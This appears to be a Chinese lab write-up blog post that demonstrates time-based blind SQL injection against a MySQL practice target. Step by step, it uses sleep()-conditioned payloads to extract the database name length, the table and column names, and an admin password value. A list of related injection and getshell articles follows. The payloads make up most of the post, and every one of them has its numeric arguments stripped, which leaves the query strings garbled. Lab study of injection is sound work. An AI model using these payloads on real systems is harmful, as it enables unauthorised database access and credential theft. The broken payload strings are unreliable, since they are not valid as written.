大哥带我们的mysql注入 基于时间的盲注

?id= and if(length((select database()))>,,sleep())

?id= and if(length((select database()))>,,sleep())

if语句/if()函数

在基于时间型SQL盲注中,我们经常使用条件语句来判断我们的操作是否正确:

?id= and =

?id= and =

返回的都是同一个页面

用测试语句 and sleep(5) 判断 是否存在时间盲注

构造语句

?id= and if(ascii(substr((select database()),,))>,,sleep())

这句话的意思是如果返回的事错误 那我就sleep(5)秒

好的我们的语句构造成功

0X01爆数据库长度

?id= and if(length((select database()))>,,sleep())

?id= and if(length((select database()))>,,sleep()) 0.1

?id= and if(length((select database()))>,,sleep()) 5.12秒响应

那么我们可以判断我们的数据库长度是4

好的那么我们接下来开始爆破表名

语句构造 查看第一个字母 1秒



?id= and if(ascii(substr((select table_name from information_schema.tables where table_schema='test' limit ,),,))>,,sleep())

?id= and if(ascii(substr((select table_name from information_schema.tables where table_schema='test' limit ,),,))>,,sleep())

响应5秒为错误的 那么ascii应该小于100

最后我们报出来为admin

0X02爆字段名

构造语句



?id= and if(ascii(substr((select column_name from information_schema.columns where table_name='admin' limit,,),,))>,,sleep()) 1秒

?id= and if(ascii(substr((select column_name from information_schema.columns where table_name='admin' limit ,),,))>,,sleep()) 5秒

那么我们逐步拆解就好

0X04爆破字段名

?id= and if(ascii(substr((select password from admin limit ,),,))>,,sleep()) 1秒

?id= and if(ascii(substr((select password from admin limit ,),,))>,,sleep()) 5秒

那我们可以得到我们的password的字段值561465sd1561465165156165 MD5

谢谢大哥搭的靶场 多学多思

大哥带我们的mysql注入 基于时间的盲注的更多相关文章

- 大哥带我们的mysql注入 基于bool的盲注

盲注 那么我们来了解一点盲注的语法 这里面是语法的介绍 https://blog.csdn.net/alex_seo/article/details/82148955 0X01第一步我们先判断当前数据 ...

- mysql基于“时间”的盲注

无需页面报错,根据页面响应时间做判断! mysql基于时间的盲注 =================================================================== ...

- SQL基于时间的盲注过程

0x00 前言 由于要使用到基于时间的盲注,但是我觉得基于时间的盲注其实就是基于布尔的盲注的升级版,所以我想顺便把基于布尔的盲注分析总结了: 首先我觉得基于时间的盲注和基于布尔的盲注的最直观的差别就是 ...

- Python:SQLMap源码精读—基于时间的盲注(time-based blind)

建议阅读 Time-Based Blind SQL Injection Attacks 基于时间的盲注(time-based blind) 测试应用是否存在SQL注入漏洞时,经常发现某一潜在的漏洞难以 ...

- DVWA-基于布尔值的盲注与基于时间的盲注学习笔记

DVWA-基于布尔值的盲注与基于时间的盲注学习笔记 基于布尔值的盲注 一.DVWA分析 将DVWA的级别设置为low 1.分析源码,可以看到对参数没有做任何过滤,但对sql语句查询的返回的结果做了改变 ...

- 2019-9-9:渗透测试,基础学习,phpmyadmin getshell方法,基于时间的盲注,基于报错的注入,笔记

phpmyadmin getshell方法1,查看是否有导入导出设置 show global variables like '%secure-file-priv%';2,如果secure-file-p ...

- mysql order by基于时间的盲注

order by后面的注入,一般先尝试报错注入,无报错的时候可以通过rand(ture)和rand(false)来进行bool型盲注,但是今天遇到完全没有数据回显的(也就是数据库中没有数据)情况,这就 ...

- 大哥带我们的mysql注入

这是今天的任务 任务三个 : 第一个手工注入找出admin用户的密码,第二个读取我phpstudy中mysql的my.ini这个配置文件的内容,第三个是通过这个注入点写入一个webshell, 都是 ...

- 深入浅出带你玩转sqlilabs(五)-布尔/延时盲注与二次注入

SQL测试-基于布尔,延时盲注 布尔,延时注入常用到的判断语句 regexp regexp '^xiaodi[a-z]' 匹配xiaodi及xiaodi...等 if if(条件,5,0) 条件成立 ...

随机推荐

- 02:Redis常见面试题

1.1 redis基础面试题 1.什么是Redis?简述它的优缺点? 1. Redis本质上是一个Key-Value类型的内存数据库,很像memcached. 2. 整个数据库统统加载在内存当中进行操 ...

- TCP和UDP头部格式的了解?

tcp头部格式如下图所示: 1.源端口号,16位,发送方的端口号. 2.目标端口号,16位,发送方的目标端口号. 3. 32为序列号,sequence number,保证网络传输数据的顺序性. 4. ...

- cs244a-Introduction to Computer Networking-Unit1

Unit 1 学习目标: how an application use the Internet The structure of the Internet:The 4 layer model The ...

- 真香系列之 Golang 升级

Golang 以前的依赖管理一直饱受诟病,社区的方案也层出不穷,比如 vendor, glide, godep 等.之前的依赖管理一直是依靠 GOPATH 或者将依赖代码下载到本地,这种方式都有劣势. ...

- Vue.nextTick 的原理和用途

转载自https://segmentfault.com/a/1190000012861862 概览 官方文档说明: 用法: 在下次 DOM 更新循环结束之后执行延迟回调.在修改数据之后立即使用这个方法 ...

- vue.js 分页加载,向上滑动,依次加载数据。

export default { layout: 'default', data(){ return{ page:1, pageSize:10, orderListArr:[], prodListLo ...

- 【AST篇】教你如何编写 Eslint 插件

前言 虽然现在已经有很多实用的 ESLint 插件了,但随着项目不断迭代发展,你可能会遇到已有 ESLint 插件不能满足现在团队开发的情况.这时候,你需要自己来创建一个 ESLint 插件. 本文我 ...

- js 动态生成表格案例

<1>布局:一个table表格,表格分为两个部分,上面是thead表头,表头里面仅一行,有4列(th), 下面是tbody表格内容,要求tbody中的每一行都是用js动态创建的 < ...

- Delphi 循环语句和程序的循环结构

- Spring boot 拦截器和过滤器

1. 过滤器 Filter介绍 Filter可以认为是Servlet的一种“加强版”,是对Servlet的扩展(既可以对请求进行预处理,又可以对处理结果进行后续处理.使用Filter完整的一般流程是: ...